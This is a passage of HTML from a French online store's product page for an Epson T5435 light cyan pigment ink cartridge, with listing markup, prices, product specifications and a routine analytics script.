              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      57,85 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      69,42 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="69.42" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="24348" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="24348"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/24348-cartouche-magenta-epson-t5433-c13t543300-6574-eur-0010343840188.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="6" />  <article class="product-miniature js-product-miniature" data-id-product="24347"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/24347-cartouche-noir-photo-epson-t5431-c13t543100-6574-eur-0010343840164.html" class="thumbnail product-thumbnail">
                          <img id="main-24347" data-random="15425"
              src="https://shop-printer.fr/343-home_default/cartouche-noir-photo-epson-t5431-c13t543100-6574-eur.jpg"
              alt="Epson Encre Pigment Noir Photo SP 4000/7600/9600 (110ml)"
              data-full-size-image-url="https://shop-printer.fr/343-large_default/cartouche-noir-photo-epson-t5431-c13t543100-6574-eur.jpg"
              class="lg-get-images-by-product"
              data-code="24347"
              data-images=""
              />
                          <img id="pr-24347-15425"
                            src="https://shop-printer.fr/343-home_default/cartouche-noir-photo-epson-t5431-c13t543100-6574-eur.jpg"
              alt="Epson Encre Pigment Noir Photo SP 4000/7600/9600 (110ml)"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/24347-cartouche-noir-photo-epson-t5431-c13t543100-6574-eur-0010343840164.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/24347-cartouche-noir-photo-epson-t5431-c13t543100-6574-eur-0010343840164.html">Cartouche - Noir photo - Epson T5431 - C13T543100</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      57,85 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      69,42 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="69.42" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="24347" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="24347"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/24347-cartouche-noir-photo-epson-t5431-c13t543100-6574-eur-0010343840164.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                </ul>
            </div>
        </div>
    </section>

                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":24353,"name":"cartouche-cyan-clair-epson-t5435-c13t543500","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html","price":6942});MBG.addProductClickByHttpReferal({"id":24353,"name":"cartouche-cyan-clair-epson-t5435-c13t543500","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html","price":6942});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>Le but de ce développement de l´encre pigmentée UltraChrome était d´associer les propriétés de stabilité des couleurs à long et à court terme des encres pigmentées et l'échelle de couleurs des encres couleur. Ce nouveau système d´encrage comprend le noir clair comme septième couleur, permettant des dégradés plus doux dans l'impression n/b, ainsi que de types d'encre noire, mat et photo, garantissant une qualité optimale sur tous les types de support.</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;24353&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;69,42\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 16:33:01&quot;,&quot;date_upd&quot;:&quot;2023-06-12 14:29:23&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Optimisez la qualit\u00e9 d\u2019impression de votre imprimante Epson avec la cartouche d\u2019encre cyan Epson T5435. Cette cartouche est \u00e9conomique et facile \u00e0 installer \u2013 Livraison gratuite \u00e0 partir de 49\u20ac.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Cartouche Cyan clair Epson T5435 - C13T543500 - Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur&quot;,&quot;name&quot;:&quot;Cartouche - Cyan clair - Epson T5435 - C13T543500&quot;,&quot;description&quot;:&quot;&lt;p&gt;Le but de ce d\u00e9veloppement de l\u00b4encre pigment\u00e9e UltraChrome \u00e9tait d\u00b4associer les propri\u00e9t\u00e9s de stabilit\u00e9 des couleurs \u00e0 long et \u00e0 court terme des encres pigment\u00e9es et l&#039;\u00e9chelle de couleurs des encres couleur. Ce nouveau syst\u00e8me d\u00b4encrage comprend le noir clair comme septi\u00e8me couleur, permettant des d\u00e9grad\u00e9s plus doux dans l&#039;impression n\/b, ainsi que de types d&#039;encre noire, mat et photo, garantissant une qualit\u00e9 optimale sur tous les types de support.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Epson Encre Pigment Cyan Clair SP 4000\/7600\/9600 (110ml), Original, Encre \u00e0 pigments, Cyan clair, Epson, StylusPro7600, 1 pi\u00e8ce(s)&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:24353,&quot;id_product&quot;:24353,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:57.849,&quot;price_without_reduction&quot;:69.4188,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Original&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Type d&#039;encre&quot;,&quot;value&quot;:&quot;Encre \u00e0 pigments&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Cyan clair&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9 de marque&quot;,&quot;value&quot;:&quot;Epson&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;StylusPro7600&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Quantit\u00e9&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 de cartouches d&#039;encre de couleur&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Volume d&#039;encre de couleur&quot;,&quot;value&quot;:&quot;110 ml&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Pays d&#039;origine&quot;,&quot;value&quot;:&quot;Chine&quot;,&quot;id_feature&quot;:&quot;12&quot;,&quot;position&quot;:&quot;13&quot;},{&quot;name&quot;:&quot;Technologie d&#039;impression&quot;,&quot;value&quot;:&quot;Impression \u00e0 jet d&#039;encre&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Couleur&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;position&quot;:&quot;62&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;100 mm&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;131&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;60 mm&quot;,&quot;id_feature&quot;:&quot;35&quot;,&quot;position&quot;:&quot;133&quot;},{&quot;name&quot;:&quot;Hauteur&quot;,&quot;value&quot;:&quot;130 mm&quot;,&quot;id_feature&quot;:&quot;36&quot;,&quot;position&quot;:&quot;135&quot;},{&quot;name&quot;:&quot;Largeur du colis&quot;,&quot;value&quot;:&quot;27 mm&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;179&quot;},{&quot;name&quot;:&quot;Profondeur du colis&quot;,&quot;value&quot;:&quot;170 mm&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;181&quot;},{&quot;name&quot;:&quot;Hauteur du colis&quot;,&quot;value&quot;:&quot;109 mm&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;182&quot;},{&quot;name&quot;:&quot;Poids du paquet&quot;,&quot;value&quot;:&quot;0.24 g&quot;,&quot;id_feature&quot;:&quot;20&quot;,&quot;position&quot;:&quot;183&quot;},{&quot;name&quot;:&quot;Donn\u00e9es logistiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;234&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par palette&quot;,&quot;value&quot;:&quot;1440 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;position&quot;:&quot;239&quot;},{&quot;name&quot;:&quot;Code OEM&quot;,&quot;value&quot;:&quot;C13T543500&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;510&quot;},{&quot;name&quot;:&quot;Largeur de palette&quot;,&quot;value&quot;:&quot;80 cm&quot;,&quot;id_feature&quot;:&quot;22&quot;,&quot;position&quot;:&quot;514&quot;},{&quot;name&quot;:&quot;Longueur de palette&quot;,&quot;value&quot;:&quot;120 cm&quot;,&quot;id_feature&quot;:&quot;23&quot;,&quot;position&quot;:&quot;515&quot;},{&quot;name&quot;:&quot;Hauteur de palette&quot;,&quot;value&quot;:&quot;130.5 cm&quot;,&quot;id_feature&quot;:&quot;24&quot;,&quot;position&quot;:&quot;516&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par couche&quot;,&quot;value&quot;:&quot;240 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;120&quot;,&quot;position&quot;:&quot;518&quot;},{&quot;name&quot;:&quot;Longueur de la palette (RU)&quot;,&quot;value&quot;:&quot;120 cm&quot;,&quot;id_feature&quot;:&quot;117&quot;,&quot;position&quot;:&quot;624&quot;},{&quot;name&quot;:&quot;Largeur de la palette (RU)&quot;,&quot;value&quot;:&quot;100 cm&quot;,&quot;id_feature&quot;:&quot;116&quot;,&quot;position&quot;:&quot;625&quot;},{&quot;name&quot;:&quot;Hauteur de la palette (RU)&quot;,&quot;value&quot;:&quot;130.5 cm&quot;,&quot;id_feature&quot;:&quot;118&quot;,&quot;position&quot;:&quot;626&quot;},{&quot;name&quot;:&quot;Largeur du carton principal&quot;,&quot;value&quot;:&quot;35.4 cm&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;position&quot;:&quot;770&quot;},{&quot;name&quot;:&quot;Longueur du carton principal&quot;,&quot;value&quot;:&quot;55.4 cm&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;position&quot;:&quot;771&quot;},{&quot;name&quot;:&quot;Hauteur du carton principal&quot;,&quot;value&quot;:&quot;18.5 cm&quot;,&quot;id_feature&quot;:&quot;30&quot;,&quot;position&quot;:&quot;772&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par carton principal&quot;,&quot;value&quot;:&quot;60 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;122&quot;,&quot;position&quot;:&quot;773&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par palette (RU)&quot;,&quot;value&quot;:&quot;1800 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;119&quot;,&quot;position&quot;:&quot;775&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par niveau de palette (RU)&quot;,&quot;value&quot;:&quot;300 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;121&quot;,&quot;position&quot;:&quot;776&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-small_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-cart_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-home_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-medium_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-large_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-small_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-home_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-large_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Epson Encre Pigment Cyan Clair SP 4000\/7600\/9600 (110ml)&quot;,&quot;id_image&quot;:&quot;356&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/357-small_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/357-cart_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/357-home_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/357-medium_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/357-large_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/357-small_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/357-home_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/357-large_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;357&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-small_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-cart_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-home_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-medium_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-large_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-small_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-home_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/356-large_default\/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Epson Encre Pigment Cyan Clair SP 4000\/7600\/9600 (110ml)&quot;,&quot;id_image&quot;:&quot;356&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:69.42,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/4-epson">
            <img src="https://shop-printer.fr/img/m/4.jpg" class="img img-thumbnail manufacturer-logo" alt="Epson">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                                            <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type</dt>
                        <dd class="value p">Original</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d&#039;encre</dt>
                        <dd class="value p">Encre à pigments</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité de marque</dt>
                        <dd class="value p">Epson</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">StylusPro7600</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité</dt>
                        <dd class="value p">1 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Technologie d&#039;impression</dt>
                        <dd class="value p">Impression à jet d'encre</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité de cartouches d&#039;encre de couleur</dt>
                        <dd class="value p">1</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Volume d&#039;encre de couleur</dt>
                        <dd class="value p">110 ml</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Code OEM</dt>
                        <dd class="value p">C13T543500</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Pays d&#039;origine</dt>
                        <dd class="value p">Chine</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Cyan clair</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur</dt>
                        <dd class="value p">100 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur</dt>
                        <dd class="value p">60 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur</dt>
                        <dd class="value p">130 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du colis</dt>
                        <dd class="value p">27 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur du colis</dt>
                        <dd class="value p">170 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du colis</dt>
                        <dd class="value p">109 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids du paquet</dt>
                        <dd class="value p">0.24 g</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Données logistiques</dt>
                                                                <div class="item-product-feature-content">
